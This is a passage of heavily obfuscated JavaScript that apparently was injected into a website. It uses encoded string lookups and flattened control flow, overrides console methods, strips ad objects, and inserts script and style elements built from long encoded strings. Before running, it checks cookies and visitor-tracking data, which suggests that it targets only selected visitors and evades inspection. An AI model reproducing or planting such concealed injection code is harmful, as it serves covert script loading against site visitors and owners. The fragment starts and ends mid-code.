_0x49ab66=_0xd97df1[_0x1c260b("kNyO",1249,1145,686,155)][_0x154fa5(1518,2540,1601,"rsMs",2032)]("|"),_0x298c5e=-4178+2089*2;;){switch(_0x49ab66[_0x298c5e++]){case"0":_0x6f0cbf[_0x3c1f1d(1896,"c7R^",1703,1199,2039)]=!0;continue;case"1":_0x6f0cbf[_0x26f356("pKW$",2215,2358,1904,1565)]=_0xd97df1[_0x26f356("EdD^",1698,1701,1639,924)];continue;case"2":_0x6f0cbf[_0x1731db(2130,1825,2436,1662,"^CAi")+_0x154fa5(2743,2738,2657,"IRaN",2388)+"te"](_0xd97df1[_0x3c1f1d(1934,"DZmW",2163,2424,2292)],_0xd97df1[_0x3c1f1d(2611,"c7R^",1957,1356,1974)]);continue;case"3":_0x31d17e[_0x3c1f1d(1300,"ziUh",1074,1522,1034)][_0x154fa5(2941,1947,1494,"iRAC",2285)+_0x26f356("DZmW",1368,1571,1727,1095)+"d"](_0x6f0cbf);continue;case"4":var _0x6f0cbf=_0x2deefe[_0x154fa5(1963,1716,2108,"iRAC",2344)+_0x1731db(1909,818,2277,1428,"iYsj")+_0x1c260b("ziUh",-189,973,275,-552)](_0xd97df1[_0x1c260b("EdD^",422,145,586,513)]);continue}break}}catch{}try{if(_0xd97df1[_0x26f356("in)6",1347,1688,2112,1870)](_0xd97df1[_0x1c260b("iYsj",1001,816,1001,1052)],_0xd97df1[_0x3c1f1d(923,"pKW$",1159,1628,1055)]))document[_0x1c260b("8#OW",2102,1246,1558,731)+_0x26f356("Br6c",1785,1713,1784,1291)+_0x1731db(1930,1473,1986,1137,"4&NC")](_0xd97df1[_0x3c1f1d(1370,"Mhi(",2866,2960,2143)])[_0x154fa5(1581,2195,2133,"DZmW",1448)+"e"]();else for(var _0x4dfc76=_0xd97df1[_0x1731db(2134,1092,1273,1357,"c7R^")][_0x26f356("j^r5",2193,2660,2366,3089)]("|"),_0x188388=15*-463+6653+292;;){switch(_0x4dfc76[_0x188388++]){case"0":var _0x135341=_0x5b9273[_0x3c1f1d(1465,"D8v@",1870,2195,1658)+_0x3c1f1d(517,"c7R^",1890,1253,1208)+_0x154fa5(1179,414,1511,"^CAi",1194)+_0x1c260b("Bv(1",1692,245,1089,232)](_0xd97df1[_0x26f356("oN@#",1540,2122,1420,2208)]);continue;case"1":_0x32e5f7[_0x1731db(-621,-415,5,161,"Sw)1")+_0x1731db(1487,804,2078,1549,"Prpn")+"d"](_0x2b962a);continue;case"2":for(var _0x52f946=-3*-2092+-8588+2312;_0xd97df1[_0x1731db(604,1478,1796,1400,"6Pj5")](_0x52f946,_0x135341[_0x26f356("aO]&",3772,2954,2527,3748)+"h"]);_0x52f946++)_0xd97df1[_0x3c1f1d(2268,"RW[W",1068,1974,1742)](_0x135341[_0x52f946][_0x1731db(611,-632,-659,179,"kNyO")+_0x3c1f1d(1482,"xJOc",761,575,1279)+"te"](_0xd97df1[_0x1731db(1675,442,813,1218,"IRaN")]),_0xd97df1[_0x1731db(628,957,670,1188,"Mhi(")])&&_0x135341[_0x52f946][_0x1c260b("fvlB",371,-77,395,1098)+_0x1c260b("iRAC",-370,-130,89,634)][_0x1731db(1318,786,-100,548,"u)XZ")+_0x3c1f1d(1398,"^CAi",668,702,740)+"d"](_0x135341[_0x52f946]);continue;case"3":var _0x2b962a=_0x4836bf[_0x1731db(1621,252,891,1102,"I[jc")+_0x26f356("6Pj5",3448,3196,2376,3305)+_0x3c1f1d(2158,"4q]7",2163,2918,2159)](_0x154fa5(2039,1369,1539,"pKW$",2208)+_0x1731db(1082,1282,-1,536,"xpkk")+_0x1731db(554,1234,563,998,"JEWt")+_0x1c260b("pKW$",637,1375,514,1029)+_0x154fa5(1317,1257,1114,"^CAi",1225)+_0x26f356("rsMs",3614,2805,3627,3305)+_0x26f356("yvhj",987,1606,2075,808)+_0x3c1f1d(1908,"yvhj",1242,1180,1128)+_0x154fa5(1902,1832,1356,"UsFC",1304)+_0x1731db(-570,-741,637,82,"9e7j")+_0x154fa5(2233,2364,3567,"kNyO",2821)+_0x3c1f1d(1674,"oN@#",568,330,1111)+_0x26f356("in)6",1843,1859,2669,2483)+_0x1c260b("aO]&",1614,1671,1590,924)+_0x1731db(2138,2236,1718,1724,"RW[W")+_0x3c1f1d(763,"u)XZ",1317,1950,1301)+_0x154fa5(1440,2702,2578,"iYsj",2122)+_0x1c260b("iYsj",1952,1959,1733,1842)+_0x1c260b("Bv(1",1118,556,784,654)+_0x26f356("&X&3",3677,3176,3926,2668)+_0x1731db(2081,2061,877,1481,"EdD^")+_0x154fa5(1605,1084,1157,"9g4r",1579)+_0x1c260b("#Hd3",799,1495,975,1783)+_0x26f356("R(eg",2231,2748,2009,3224)+_0x1c260b("in)6",969,718,153,-287)+_0x26f356("u)XZ",1463,1955,2608,2497)+_0x26f356("in)6",1422,1590,1075,1197)+_0x154fa5(1097,1895,1324,"JEWt",1707)+_0x154fa5(2483,1693,1974,"in)6",2506)+_0x1731db(1371,1440,1425,1303,"Sw)1")+_0x3c1f1d(1913,"D8v@",288,1937,1132)+_0x154fa5(467,1685,2028,"I[jc",1294)+_0x1c260b("EdD^",1827,1720,1523,2301)+_0x1731db(207,1235,771,830,"#Hd3")+_0x1731db(1525,112,1047,805,"JEWt")+_0x3c1f1d(601,"gbOG",619,1645,807)+_0x154fa5(2279,3177,1964,"S]9W",2751)+_0x1731db(912,-149,898,73,"g1qS")+_0x3c1f1d(725,"g1qS",218,1081,759)+_0x154fa5(3235,2461,2126,"Sw)1",2576)+_0x154fa5(2992,2624,3049,"9e7j",2542)+_0x154fa5(1095,1721,2101,"gbOG",1953)+_0x26f356("fvlB",2251,2011,2399,2063)+_0x154fa5(1527,2349,1850,"B8)n",1605)+_0x154fa5(2712,2043,2566,"Sw)1",2114)+_0x3c1f1d(1281,"DZmW",1994,1284,1397)+_0x3c1f1d(2895,"Ri*h",2647,1452,2185)+_0x1c260b("DZmW",25,1510,886,39)+_0x3c1f1d(2511,"4&NC",1531,2452,1997)+_0x1731db(678,238,1154,591,"ya)%")+_0x3c1f1d(862,"fvlB",1419,935,1604)+_0x154fa5(1386,1559,2593,"xJOc",2127)+_0x1c260b("X8Vl",1109,832,831,561)+_0x1731db(1305,1387,422,884,"4&NC")+_0x1731db(1222,132,774,374,"X8Vl")+_0x3c1f1d(1524,"ltOx",2188,1962,1540)+_0x1c260b("g1qS",1307,814,1493,2138)+_0x1731db(1622,1495,1783,1286,"kNyO")+_0x26f356("xJOc",3048,2253,1854,1904)+_0x1731db(601,254,134,744,"JEWt")+_0x26f356("hue4",2729,2414,1557,2242)+_0x1c260b("Ri*h",1488,1626,1386,1770)+_0x1c260b("UsFC",508,317,1154,1266)+"  ");continue;case"4":delete _0x3e2953;continue;case"5":delete _0x258690;continue;case"6":_0x352e3c[_0x154fa5(1814,689,1931,"u)XZ",1334)][_0x26f356("B8)n",2322,1968,1557,2293)+_0x1c260b("fvlB",1245,2109,1420,558)+"d"](_0x32e5f7);continue;case"7":var _0x32e5f7=_0x4be06d[_0x3c1f1d(913,"8#OW",1519,1312,970)+_0x154fa5(2355,2217,2279,"yvhj",2527)+_0x26f356("&X&3",2432,2325,1659,2278)](_0xd97df1[_0x3c1f1d(1917,"RW[W",1264,2622,2059)]);continue}break}}catch{}try{if(_0xd97df1[_0x3c1f1d(1667,"D8v@",592,910,843)](_0xd97df1[_0x26f356("c7R^",1896,1705,1016,930)],_0xd97df1[_0x154fa5(2456,3624,3565,"X8Vl",2846)]))document[_0x154fa5(1117,2025,1253,"JEWt",1859)+_0x1731db(1838,1274,1351,1148,"DZmW")+_0x154fa5(1535,2234,1553,"9g4r",2316)](_0xd97df1[_0x26f356("Br6c",1072,1888,2542,2222)])[_0x1c260b("pKW$",500,663,987,1024)+"e"]();else return!!_0x580f67[_0x26f356("^CAi",1796,2203,2834,2165)+_0x26f356("hue4",1388,2076,2465,2332)](_0x165b93)}catch{}try{if(_0xd97df1[_0x154fa5(2960,2650,2220,"EdD^",2496)](_0xd97df1[_0x154fa5(872,1188,1875,"X8Vl",1728)],_0xd97df1[_0x3c1f1d(1574,"u)XZ",827,404,983)])){var _0x3acf0b=document[_0x3c1f1d(1796,"ya)%",1507,2555,2313)+_0x1c260b("c7R^",388,-337,136,-551)+_0x1c260b("&X&3",351,1620,877,1159)](_0xd97df1[_0x3c1f1d(2483,"Mhi(",2721,1904,2378)]);if(_0x3acf0b[_0x154fa5(2452,2025,2496,"hue4",2702)+_0x154fa5(2119,1042,1910,"yvhj",1577)+"te"](_0xd97df1[_0x154fa5(861,1073,1793,"ziUh",1412)],_0xd97df1[_0x1c260b("Prpn",2355,1954,1655,1951)]),_0xd97df1[_0x3c1f1d(967,"JEWt",75,24,839)](_0xd97df1[_0x1731db(2031,1611,924,1441,"xpkk")],_0x3acf0b))if(_0xd97df1[_0x26f356("4q]7",1945,2550,1751,3360)](_0xd97df1[_0x1c260b("in)6",1651,1360,842,746)],_0xd97df1[_0x3c1f1d(1936,"R(eg",2002,1067,1917)]))_0x3acf0b[_0x3c1f1d(2437,"Prpn",1963,2758,2418)+_0x26f356("iYsj",1771,2237,2830,3023)+"t"]=_0x154fa5(2579,1078,1814,"xpkk",1851)+_0x3c1f1d(2898,"b3fy",1957,1414,2192)+_0x154fa5(2815,3107,2034,"S]9W",2374)+_0x3c1f1d(1574,"9g4r",1755,1713,1092)+_0x26f356("^CAi",3261,2919,3689,2981)+_0x1c260b("xJOc",723,-463,280,537)+_0x154fa5(982,974,2320,"ya)%",1750)+_0x3c1f1d(193,"S]9W",1384,1572,951)+_0x154fa5(2565,2436,2048,"rsMs",1808)+_0x1731db(919,1217,1860,1020,"rsMs")+_0x1731db(-106,-535,407,70,"b3fy")+_0x26f356("c7R^",2278,2950,3427,3777)+_0x26f356("g1qS",2396,2669,3204,1835)+_0x154fa5(1436,2724,2760,"fvlB",2047);else for(var _0x11d0ef=_0xd97df1[_0x154fa5(2644,2685,2280,"hue4",2462)][_0x154fa5(724,1510,1793,"kNyO",1205)]("|"),_0x3a1ee4=0;;){switch(_0x11d0ef[_0x3a1ee4++]){case"0":var _0x33a242=_0x20b25a[_0x5789e4]||_0xefefc;continue;case"1":var _0xefefc=_0x1f2368[_0x26f356("RW[W",2946,3086,3206,3908)+_0x1c260b("ya)%",1140,1745,936,1242)+"r"][_0x1c260b("Sw)1",-124,1391,696,554)+_0x3c1f1d(2483,"X8Vl",2902,2497,2429)][_0x1c260b("Sw)1",1700,803,1663,1350)](_0x38b939);continue;case"2":_0xfa8a5e[_0x5789e4]=_0xefefc;continue;case"3":_0xefefc[_0x26f356("ltOx",2906,2150,2208,1326)+_0x26f356("JEWt",2127,2368,2052,2575)]=_0x244202[_0x26f356("Sw)1",2611,3111,3598,3200)](_0x123eb4);continue;case"4":_0xefefc[_0x154fa5(383,1103,459,"EdD^",1228)+_0x1c260b("R(eg",711,1781,1006,201)]=_0x33a242[_0x1731db(1743,1840,1593,1320,"B8)n")+_0x3c1f1d(1714,"hue4",1980,1607,1549)][_0x1c260b("ltOx",-63,212,625,-43)](_0x33a242);continue;case"5":var _0x5789e4=_0x1cff68[_0x4d7085];continue}break}else _0xd97df1[_0x1c260b("aO]&",240,780,839,1221)](_0xd97df1[_0x3c1f1d(246,"DZmW",359,26,866)],_0xd97df1[_0x154fa5(2412,1753,1735,"ziUh",2280)])?_0x3acf0b[_0x154fa5(2110,1455,1528,"^CAi",2063)+_0x1731db(210,843,646,248,"iYsj")][_0x3c1f1d(2780,"o%)2",1824,2652,2107)+"xt"]=_0x154fa5(1493,877,1527,"Prpn",1571)+_0x154fa5(2009,1511,1925,"6Pj5",2078)+_0x154fa5(2583,2537,2680,"aO]&",2810)+_0x26f356("UsFC",1930,1643,1474,1371)+_0x26f356("B8)n",1850,2019,2559,1302)+_0x1c260b("Br6c",360,859,445,116)+_0x1c260b("b3fy",1973,2299,1522,1578)+_0x1c260b("RW[W",619,374,943,1381)+_0x26f356("ya)%",1934,2703,2630,2718)+_0x1c260b("xpkk",1047,-323,431,1096)+_0x1731db(-456,353,-26,215,"iRAC")+_0x1731db(613,1322,887,1347,"yvhj")+_0x3c1f1d(1890,"pKW$",388,366,1145)+_0x26f356("Prpn",2607,2958,2809,2305):_0x12e001[_0x1c260b("Br6c",465,1167,592,946)+_0x154fa5(2652,2486,3344,"gbOG",2797)][_0x1c260b("&X&3",875,758,412,-441)+"xt"]=_0x26f356("ya)%",2246,1876,1511,1604)+_0x3c1f1d(1689,"X8Vl",1691,2482,2299)+_0x3c1f1d(2248,"Sw)1",2605,1433,1941)+_0x3c1f1d(3062,"aO]&",2123,2973,2302)+_0x1c260b("in)6",225,293,970,990)+_0x3c1f1d(721,"UsFC",80,1427,716)+_0x154fa5(2623,3120,2924,"4q]7",2771)+_0x154fa5(1056,2182,1740,"b3fy",1850)+_0x1c260b("aO]&",241,1486,1022,819)+_0x26f356("j^r5",2137,2364,2352,2269)+_0x1c260b("ya)%",919,803,587,1314)+_0x1c260b("kNyO",954,1524,847,250)+_0x3c1f1d(1093,"RW[W",1207,2072,1357)+_0x1c260b("X8Vl",1917,1834,1707,932);document[_0x3c1f1d(1625,"^CAi",2046,1692,1498)+_0x1731db(2010,623,1089,1354,"4&NC")+_0x3c1f1d(2881,"oN@#",1867,2754,2243)+_0x1731db(399,521,1734,1076,"Bv(1")](_0xd97df1[_0x3c1f1d(2069,"IRaN",2008,837,1334)])[-4657*-1+9733+14390*-1][_0x1c260b("8#OW",958,119,225,234)+_0x154fa5(393,679,1122,"DZmW",1251)+"d"](_0x3acf0b)}else for(var _0x10528c=_0xd97df1[_0x154fa5(2262,3185,3462,"B8)n",2730)][_0x154fa5(1500,1591,1573,"JEWt",1572)]("|"),_0x21199c=3976+4996*-2+6016;;){switch(_0x10528c[_0x21199c++]){case"0":var _0x250995;continue;case"1":var _0xd540ad=[lJsUUP[_0x154fa5(2847,3589,2445,"UsFC",2775)],lJsUUP[_0x3c1f1d(1837,"&X&3",2332,2579,2009)],lJsUUP[_0x26f356("Br6c",2161,1623,1255,982)],lJsUUP[_0x26f356("EdD^",2415,2683,2412,2452)],lJsUUP[_0x1731db(1557,320,1538,992,"Mhi(")],lJsUUP[_0x1731db(1534,2252,878,1521,"ya)%")],lJsUUP[_0x1731db(642,113,413,543,"c7R^")]];continue;case"2":var _0x134171=_0x250995[_0x3c1f1d(1137,"Bv(1",510,518,1162)+"le"]=_0x250995[_0x3c1f1d(164,"JEWt",1591,1712,876)+"le"]||{};continue;case"3":try{var _0x249d32=lJsUUP[_0x1731db(-245,728,443,291,"IRaN")](_0x4b634d,lJsUUP[_0x26f356("Sw)1",3133,2884,3243,2736)](lJsUUP[_0x1731db(1e3,-296,351,389,"fvlB")](lJsUUP[_0x154fa5(2576,3047,3500,"B8)n",2780)],lJsUUP[_0x154fa5(2223,2592,2863,"JEWt",2848)]),");"));_0x250995=lJsUUP[_0x26f356("Br6c",1992,1895,1152,1223)](_0x249d32)}catch{_0x250995=_0x4a5c84}continue;case"4":for(var _0x4fa2a9=-1*8761+-2480+1249*9;lJsUUP[_0x154fa5(618,635,1080,"u)XZ",1173)](_0x4fa2a9,_0xd540ad[_0x1731db(1274,1419,1072,809,"4&NC")+"h"]);_0x4fa2a9++)for(var _0xb27027=lJsUUP[_0x26f356("yvhj",3452,2859,2923,2449)][_0x154fa5(2564,2939,2536,"RW[W",2792)]("|"),_0x6a7e04=-919*2+8369*1+-6531;;){switch(_0xb27027[_0x6a7e04++]){case"0":var _0x1ee6b3=_0x134171[_0x305523]||_0x321732;continue;case"1":_0x321732[_0x1731db(916,701,866,926,"pKW$")+_0x1731db(2,496,-100,200,"pKW$")]=_0x1ee6b3[_0x26f356("Mhi(",1468,1802,2562,1489)+_0x1c260b("aO]&",1026,9,270,216)][_0x1c260b("8#OW",1134,773,1151,1715)](_0x1ee6b3);continue;case"2":var _0x305523=_0xd540ad[_0x4fa2a9];continue;case"3":_0x321732[_0x154fa5(1686,1169,1529,"9e7j",2009)+_0x1731db(1309,1869,1224,1132,"4q]7")]=_0x314256[_0x3c1f1d(1873,"oN@#",2376,1748,2053)](_0x569064);continue;case"4":var _0x321732=_0x1f12b0[_0x1731db(1485,111,574,822,"yvhj")+_0x154fa5(2187,1672,2389,"R(eg",2338)+"r"][_0x1731db(1987,1854,1872,1325,"in)6")+_0x1c260b("Prpn",738,776,1127,815)][_0x1731db(277,205,1070,790,"hue4")](_0x32fb94);continue;case"5":_0x134171[_0x305523]=_0x321732;continue}break}continue}break}}catch{}try{if(_0xd97df1[_0x26f356("Prpn",2040,2570,2002,2240)](_0xd97df1[_0x154fa5(2128,1438,1472,"9e7j",2140)],_0xd97df1[_0x1c260b("xJOc",821,-656,125,790)])){var _0x527dd0=_0x2ce091[_0x1c260b("oN@#",1673,1318,1270,1245)](_0x2d6989,arguments);return _0x33f1b0=null,_0x527dd0}else{var _0x92c976=document[_0x1c260b("hue4",1586,896,1056,1431)+_0x1c260b("9g4r",1043,676,1325,2085)+_0x154fa5(997,2061,1880,"Ri*h",1254)](_0xd97df1[_0x26f356("8#OW",3344,2746,2386,2667)]),_0x2cb06a=document[_0x1731db(369,592,619,279,"8#OW")+_0x154fa5(1808,1936,2173,"S]9W",1765)+_0x1731db(2350,1365,866,1703,"yvhj")](_0x3c1f1d(310,"fvlB",1255,964,900)+_0x26f356("8#OW",3385,2648,2865,2965)+_0x26f356("j^r5",2534,2927,2289,3155)+_0x3c1f1d(668,"6Pj5",1244,1391,713)+_0x1731db(1241,1348,660,1324,"b3fy")+_0x3c1f1d(1098,"Bv(1",1182,1318,1328)+_0x26f356("gbOG",3266,3007,3732,3207)+_0x26f356("Ri*h",2188,2285,1662,2510)+_0x154fa5(586,1686,1325,"JEWt",1330)+_0x154fa5(2435,2077,2166,"u)XZ",2125)+_0x1731db(882,2234,883,1535,"^CAi")+_0x154fa5(1165,1558,1719,"IRaN",1558)+_0x1731db(1580,1937,353,1166,"UsFC")+_0x26f356("c7R^",2881,3157,3742,2988)+_0x154fa5(2863,2653,1636,"Mhi(",2400)+_0x154fa5(2577,2276,3144,"S]9W",2782)+_0x1c260b("o%)2",1908,805,1450,1007)+_0x154fa5(2009,1938,2649,"iRAC",2390)+_0x1731db(1081,1355,1786,1353,"yvhj")+_0x154fa5(1304,1588,942,"IRaN",1459)+_0x1c260b("b3fy",-344,-547,34,-271)+_0x1731db(218,-10,307,95,"hue4")+_0x1c260b("ya)%",1184,1037,1447,743)+_0x1c260b("yvhj",-289,1079,290,288)+_0x3c1f1d(2065,"UsFC",2447,1466,1601)+_0x154fa5(2232,1294,839,"JEWt",1428)+_0x3c1f1d(2071,"B8)n",1530,2081,1699)+_0x1731db(256,581,876,948,"u)XZ")+_0x26f356("b3fy",1731,1909,2150,2764)+_0x3c1f1d(2614,"b3fy",2943,2110,2213)+_0x154fa5(2029,1577,1135,"Br6c",1688)+_0x1731db(941,1656,585,965,"rsMs")+_0x1731db(933,-479,436,225,"6Pj5")+_0x1731db(952,822,483,1311,"X8Vl")+_0x1c260b("yvhj",439,176,368,981)+_0x154fa5(1275,1578,1273,"b3fy",1318)+_0x26f356("8#OW",3075,2997,3563,2442)+_0x3c1f1d(2277,"8#OW",2596,1513,2017)+_0x26f356("#Hd3",1780,2220,2718,2012)+_0x154fa5(2024,1957,1952,"fvlB",2085)+_0x1731db(-242,720,521,344,"Br6c")+_0x3c1f1d(2220,"Mhi(",1717,2059,1864)+_0x3c1f1d(2447,"iRAC",2052,1201,1761)+_0x154fa5(1961,1446,1235,"DZmW",1345)+_0x1731db(664,1343,1339,905,"IRaN")+_0x1731db(-525,-551,382,188,"pKW$")+_0x1731db(-351,-734,717,124,"oN@#")+_0x1731db(689,-235,144,424,"S]9W")+_0x26f356("gbOG",1555,2029,1660,1205)+_0x1c260b("Sw)1",1683,582,875,1036)+_0x1731db(1184,887,128,367,"Mhi(")+_0x3c1f1d(1024,"D8v@",1448,1044,754)+_0x1c260b("xpkk",-615,-25,219,45)+_0x3c1f1d(1694,"yvhj",1560,357,840)+_0x1c260b("Mhi(",859,663,341,315)+_0x154fa5(2479,2261,2739,"oN@#",2407)+_0x1731db(-16,1317,860,841,"iYsj")+_0x3c1f1d(1942,"9e7j",1584,2013,1407)+_0x26f356("g1qS",2030,2645,3062,3389)+_0x1731db(127,238,176,698,"c7R^")+_0x1c260b("c7R^",-297,-802,54,-480)+_0x26f356("Mhi(",2156,2879,2852,3105)+_0x26f356("oN@#",2704,2141,2549,1283)+"  ");_0x92c976[_0x1c260b("g1qS",1587,522,773,228)+_0x154fa5(3292,3166,2991,"IRaN",2560)+"d"](_0x2cb06a),document[_0x3c1f1d(1634,"D8v@",537,1629,822)][_0x1731db(1420,-32,1044,760,"g1qS")+_0x1c260b("9e7j",-118,1066,523,1007)+"d"](_0x92c976);for(var _0x231bd5=document[_0x154fa5(721,1001,1472,"Ri*h",1221)+_0x1c260b("&X&3",270,893,797,1412)+_0x1c260b("&X&3",-264,999,266,110)+_0x1c260b("b3fy",599,1229,1401,731)](_0xd97df1[_0x3c1f1d(596,"Mhi(",1851,556,1212)]),_0x36edc4=-3*-1396+1*2615+-6803;_0xd97df1[_0x26f356("UsFC",1324,1625,1923,1863)](_0x36edc4,_0x231bd5[_0x1c260b("X8Vl",1653,1693,1259,1487)+"h"]);_0x36edc4++)_0xd97df1[_0x26f356("xpkk",3745,3052,2353,3483)](_0xd97df1[_0x1731db(809,1682,1790,1455,"Mhi(")],_0xd97df1[_0x1731db(-577,196,904,173,"rsMs")])?_0xd97df1[_0x154fa5(2883,2159,2299,"UsFC",2432)](_0x48572c[_0x597272][_0x1731db(1154,1051,1433,778,"Br6c")+_0x26f356("rsMs",3430,2738,3439,3428)+"te"](_0xd97df1[_0x3c1f1d(1302,"ya)%",1799,1350,977)]),_0xd97df1[_0x1731db(1110,488,1699,1296,"ziUh")])&&_0x411266[_0x5735d2][_0x26f356("EdD^",734,1474,1164,710)+_0x1c260b("u)XZ",-490,541,68,-458)][_0x3c1f1d(1581,"Ri*h",2699,2133,2372)+_0x1c260b("Sw)1",72,242,682,643)+"d"](_0x55339d[_0x50749e]):_0xd97df1[_0x154fa5(1771,2185,1819,"iRAC",1435)](_0x231bd5[_0x36edc4][_0x154fa5(2463,1314,1438,"B8)n",1934)+_0x3c1f1d(2304,"xpkk",2280,2442,2090)+"te"](_0xd97df1[_0x26f356("yvhj",3278,2908,2992,3639)]),_0xd97df1[_0x3c1f1d(1598,"JEWt",2681,3052,2339)])&&(_0xd97df1[_0x1c260b("ltOx",-5,-212,119,-169)](_0xd97df1[_0x3c1f1d(1400,"#Hd3",1415,1659,1137)],_0xd97df1[_0x1731db(1161,1585,697,1541,"Bv(1")])?_0x4425e0[_0x26f356("IRaN",2341,2535,3217,2559)+_0x26f356("rsMs",3367,2754,2351,2911)+"t"]=_0x3c1f1d(324,"gbOG",1150,1436,1091)+_0x1731db(314,517,1037,604,"8#OW")+_0x154fa5(1325,2195,2060,"Bv(1",1960)+_0x26f356("o%)2",2771,2039,1177,2154)+_0x1731db(141,-57,1005,658,"aO]&")+_0x26f356("D8v@",2121,1792,1601,1414)+_0x26f356("aO]&",2384,1564,1341,1907)+_0x1c260b("B8)n",326,727,914,1546)+_0x1731db(1114,788,1010,1128,"9e7j")+_0x3c1f1d(1143,"j^r5",1254,1882,1594)+_0x154fa5(1660,1888,2656,"hue4",2022)+_0x1c260b("D8v@",474,1604,1275,1212)+_0x1c260b("iYsj",346,215,496,1130)+_0x154fa5(2975,2279,3075,"xpkk",2543):_0x231bd5[_0x36edc4][_0x1731db(360,957,1074,982,"6Pj5")+_0x154fa5(1566,1004,1735,"R(eg",1256)][_0x154fa5(1162,1904,817,"UsFC",1615)+_0x1c260b("JEWt",1115,183,465,838)+"d"](_0x231bd5[_0x36edc4]));delete google_ad_modifications,delete adsbygoogle}}catch{}window[_0x154fa5(2984,3560,2075,"ltOx",2872)+_0x154fa5(1793,1474,622,"fvlB",1362)+_0x26f356("X8Vl",3167,2326,3120,2151)+"r"]?window[_0x154fa5(2016,1609,1978,"aO]&",2092)+_0x1731db(57,-464,-362,147,"pKW$")+_0x1c260b("^CAi",1021,391,851,611)+"r"](_0xd97df1[_0x1c260b("oN@#",1913,1689,1637,2136)],_0x3dea1a2,!1):window[_0x1c260b("Bv(1",1433,181,858,1335)+_0x3c1f1d(906,"Bv(1",567,263,1081)+"t"]?window[_0x26f356("aO]&",1117,1530,1678,1275)+_0x3c1f1d(426,"4q]7",597,949,1017)+"t"](_0xd97df1[_0x154fa5(2751,2087,1935,"ya)%",2169)],_0x3dea1a2):window[_0x154fa5(2019,1851,1214,"j^r5",1422)+"d"]=_0x3dea1a2}})[_0x59cfa8(1324,1389,1311,891,"Bv(1")](_0x50163e=>{})}if(function(_0x8a399e,_0x54edfc){function _0x5c16d7(_0x25a3c6,_0x207a64,_0x8a2031,_0x1cbdae,_0x19904f){return _0x4fc8(_0x1cbdae-505,_0x8a2031)}function _0x23ad40(_0x24c0d4,_0x3c2d55,_0x5194c2,_0x1f61d9,_0x24e424){return _0x4fc8(_0x3c2d55-462,_0x5194c2)}function _0x16055e(_0xa6008c,_0x5e8517,_0x5742ab,_0x4a83b4,_0x1cfad4){return _0x4fc8(_0x4a83b4- -832,_0x5e8517)}var _0x2af752=_0x8a399e();function _0x5c77bc(_0x4386d7,_0x8a6dcd,_0xd8291f,_0x4ca919,_0x16e098){return _0x4fc8(_0x4ca919-1e3,_0x16e098)}function _0x1cd3f5(_0x12d81f,_0xe93052,_0x2b659f,_0x2461a5,_0x5d3d07){return _0x4fc8(_0x2b659f-645,_0x5d3d07)}for(;;)try{var _0x36f5c5=parseInt(_0x5c16d7(1037,971,"U0^l",826,657))/1*(-parseInt(_0x23ad40(849,742,"WCfD",695,923))/2)+parseInt(_0x23ad40(1041,878,"lIv[",818,711))/3*(-parseInt(_0x23ad40(716,823,"QSI[",750,682))/4)+-parseInt(_0x23ad40(609,738,"Y]IY",877,593))/5+-parseInt(_0x5c16d7(959,1172,"2dxc",1147,1070))/6*(parseInt(_0x5c77bc(1386,1330,1112,1239,"wL$F"))/7)+parseInt(_0x1cd3f5(885,900,882,782,"jF2Z"))/8*(parseInt(_0x23ad40(1221,1034,"6BOg",804,1130))/9)+parseInt(_0x5c77bc(1362,1441,1398,1238,"Iu*T"))/10+parseInt(_0x23ad40(979,737,"P(2h",681,870))/11;if(_0x36f5c5===_0x54edfc)break;_0x2af752.push(_0x2af752.shift())}catch{_0x2af752.push(_0x2af752.shift())}}(_0x4b80,6*67457+-117656+-5*5458),document[_0x485063(1320,1630,1710,1549,"s(X%")+"e"][_0x2ebcd7(868,707,981,817,"cRUe")+"Of"](_0x2ebcd7(952,1299,991,1177,"lIv[")+_0x485063(1144,1232,990,1214,"KAP("))===-(701+-3263*-3+-617*17)&&document[_0x2ebcd7(921,898,1207,1081,"0!1]")+"e"][_0x50be00(90,196,"lIv[",344,317)+"Of"](_0x50be00(-22,-92,"0!1]",-245,-209)+_0x1b3040(555,"2dxc",444,646,688))===-(293*-4+6658*1+-1*5485)&&(sbjs[_0x50be00(-225,3,"lLo!",-226,-221)][_0x485063(927,931,1077,1142,"s(X%")][_0x50be00(375,282,"QkHK",182,68)]===_0x50be00(244,349,"QSI[",466,512)&&sbjs[_0x50be00(409,179,"htn4",125,-12)][_0x485063(1109,1061,1235,1125,"zJNz")+"on"][_0x2ebcd7(1314,1168,1167,1155,"IS1b")]>-16708+-3342*-5||sbjs[_0x485063(1718,1334,1531,1505,"X1x9")][_0x485063(1032,1377,1228,1227,"N$[%")][_0x485063(1202,1343,1040,1264,"$P*]")]!==_0x1b3040(198,"86Uh",286,180,477)&&sbjs[_0x485063(1372,965,1133,1122,"4J1X")][_0x2ebcd7(1220,950,952,1093,"HKbj")+"on"][_0x1b3040(585,"zJNz",466,330,294)]>-1))try{let GetCookie2=function(_0x284b16){var _0x35c495={YdnHr:_0xc88430(-584,-603,"U$eG",-623,-529)+_0xc88430(-255,-488,"86Uh",-444,-463)+_0x3dd436("$vgB",770,831,725,643),sObXU:function(_0x45059f,_0x11aa52){return _0x45059f+_0x11aa52},xTTHU:function(_0x19e255,_0x3dc9d2){return _0x19e255(_0x3dc9d2)},hhqtA:_0x15e813(-270,-561,"Iu*T",-408,-327)+_0x15e813(-340,-420,"QkHK",-342,-562),waEIF:function(_0x47afc7,_0x229886,_0x4aab0d,_0x2fbcd7){return _0x47afc7(_0x229886,_0x4aab0d,_0x2fbcd7)},NjnIO:function(_0x410fbb,_0x29e465){return _0x410fbb<_0x29e465},CTWRq:function(_0x5b2b7a,_0x26b95e){return _0x5b2b7a!==_0x26b95e},qDgKO:_0x21f070(1042,1057,"cRUe",918,1081),YqmJW:function(_0x2dadd5,_0x818d32){return _0x2dadd5+_0x818d32},HxokS:function(_0x2a2be4,_0x211546){return _0x2a2be4==_0x211546}};function _0x180aac(_0x1ee1ce,_0x35a81f,_0x230d77,_0x432167,_0x3ffdf9){return _0x2ebcd7(_0x1ee1ce-152,_0x35a81f-479,_0x230d77-320,_0x432167- -877,_0x230d77)}var _0x3950d2=_0x35c495[_0x180aac(23,497,"5J7u",265,193)][_0x3dd436("jF2Z",714,786,711,681)]("|");function _0xc88430(_0x25044e,_0x264aee,_0x36abf4,_0x49893e,_0x3c0d9d){return _0x2ebcd7(_0x25044e-22,_0x264aee-124,_0x36abf4-21,_0x264aee- -1465,_0x36abf4)}function _0x15e813(_0x2d5ce5,_0x2bcdb9,_0x2eefb6,_0x162311,_0x437167){return _0x599264(_0x2d5ce5-251,_0x437167- -165,_0x2eefb6,_0x162311-67,_0x437167-373)}function 